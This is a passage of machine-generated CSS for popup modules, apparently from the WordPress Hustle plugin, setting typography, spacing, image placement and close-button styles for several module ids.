700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #4f4f4f;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_3 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_3 button.hustle-button-close:hover {color: #e1e1e1;}.hustle-ui.module_id_3 button.hustle-button-close:focus {color: #e1e1e1;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_3 .hustle-popup-mask {background-color: rgba(0,0,0,0.75);} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}</style><style id="hustle-module-2-0-styles" class="hustle-module-styles hustle-module-styles-2">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-popup-content {max-width: 750px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_2  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_2  .hustle-popup-content .hustle-info,.hustle-ui.module_id_2  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_2  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_2  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}} .hustle-ui.module_id_2 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_2 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_2 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-main-wrapper {padding:32px 0 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-image {background-color: #ffffff;}.hustle-ui.module_id_2 .hustle-layout .hustle-image {height: 275px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image {max-width: 44%;height: auto;min-height: 0;-webkit-box-flex: 0;-ms-flex: 0 0 44%;flex: 0 0 44%;}}.hustle-ui.module_id_2 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_2 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}.hustle-ui.module_id_2 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_2 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_2 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_2 .hustle-layout .hustle-image img {top: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_2 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {top: 50%;bottom: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}  .hustle-ui.module_id_2 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 40px 45px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_2 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 45px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 60px 40px 60px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-content .hustle-content-wrap {padding: 60px 0 60px 0;}} .hustle-ui.module_id_2 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #010400;font: 900 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 900 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_2 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #010400;font: 700 14px/18px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 14px/18px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_2 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #4f4f4f;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_2 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_2 .hustle-layout .hustle-group-content a:visited {color: #38C5B5;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_2 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content {color: #4f4f4f;font-size: 16px;line-height: 26px;font-family: Roboto;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #4f4f4f;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_2 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_2 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_2 button.hustle-button-close:hover {color: #e1e1e1;}.hustle-ui.module_id_2 button.hustle-button-close:focus {color: #e1e1e1;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_2 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_2 .hustle-popup-mask {background-color: rgba(0,0,0,0.75);} .hustle-ui.module_id_2 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}</style><style id="hustle-module-1-0-styles" class="hustle-module-styles hustle-module-styles-1">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-popup-content {max-width: 750px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_1  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_1  .hustle-popup-content .hustle-info,.hustle-ui.module_id_1  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}} .hustle-ui.module_id_1 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-main-wrapper {padding:32px 0 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-image {background-color: #ffffff;}.hustle-ui.module_id_1 .hustle-layout .hustle-image {height: 275px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image {max-width: 44%;height: auto;min-height: 0;-webkit-box-flex: 0;-ms-flex: 0 0 44%;flex: 0 0 44%;}}.hustle-ui.module_id_1 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}.hustle-ui.module_id_1 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {top: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media screen and (min-width: 783px) 